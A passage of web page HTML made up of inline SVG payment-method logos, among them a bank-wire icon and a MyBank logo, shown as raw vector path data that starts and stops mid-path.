5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
